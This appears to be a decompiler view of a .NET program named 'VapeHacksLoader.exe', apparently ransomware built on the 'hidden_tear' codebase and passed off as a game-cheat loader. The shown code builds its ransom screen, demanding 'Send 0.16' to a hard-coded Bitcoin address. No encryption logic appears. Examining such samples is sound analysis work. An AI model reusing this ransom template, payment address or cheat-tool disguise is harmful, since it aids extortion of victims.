 程序集资源管理器
kmusic.dll
System.Runtime (6.0.0.0)
System.Private.CoreLib (6.0.0.0)
System.Windows.Forms (6.0.2.0)
System.ComponentModel.Primitives (6.0.0.0)
System.ComponentModel.TypeConverter (6.0.0
System.Windows.Extensions (6.0.0.0)
System.Drawing.Primitives (6.0.0.0)
System.Drawing.Common (6.0.0.0)
System.Windows.Forms.Primitives (6.0.2.0)
VapeHacksLoader (1.0.0.0)
VapeHacksLoader.exe
PE
类型引用
引用
资源
{ } -
{ } hidden_tear
Form1 @02000002
Form2 @02000003
Form3 @02000004
基类和接口
派生类型
Form3() : void @06000012
button1_Click(object, EventArgs) : v
Dispose(bool) : void @06000015
InitializeComponent() : void @0600
textBox1_TextChanged(object, Eve
button1 : Button @04000010
components : IContainer @0400000
label1 : Label @0400000F
pictureBox1 : PictureBox @0400000
textBox1 : TextBox @0400000E
Program @02000005
{ } hidden_tear.Properties
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
Form3
53 this.pictureBox1.Size = new Size(512, 146);
54 this.pictureBox1.SizeMode = PictureBoxSizeMode.StretchImage;
55 this.pictureBox1.TabIndex = 0;
56 this.pictureBox1.TabStop = false;
57 this.textBox1.BackColor = Color.Black;
58 this.textBox1.Font = new Font("Microsoft Sans Serif", 10.2f, FontStyle.Bold, GraphicsUnit.Point, 0);
59 this.textBox1.ForeColor = Color.Red;
60 this.textBox1.Location = new Point(142, 282);
61 this.textBox1.Name = "textBox1";
62 this.textBox1.ReadOnly = true;
63 this.textBox1.Size = new Size(512, 27);
64 this.textBox1.TabIndex = 1;
65 this.textBox1.Text = "1MmpEmebJkqXG8nQv4cjJSmxZQFVmFo63M";
66 this.textBox1.TextChanged += this.textBox1_TextChanged;
67 this.label1.AutoSize = true;
68 this.label1.Font = new Font("Microsoft Sans Serif", 10.8f, FontStyle.Regular, GraphicsUnit.Point, 0);
69 this.label1.ForeColor = Color.Red;
70 this.label1.Location = new Point(259, 196);
71 this.label1.Name = "label1";
72 this.label1.Size = new Size(279, 24);
73 this.label1.TabIndex = 2;
74 this.label1.Text = "Send 0.16 to the address below.";
75 this.button1.BackColor = Color.Black;
76 this.button1.Font = new Font("Microsoft Sans Serif", 10.8f);
100 %
搜索
选项 搜索: 以上所有 所有文件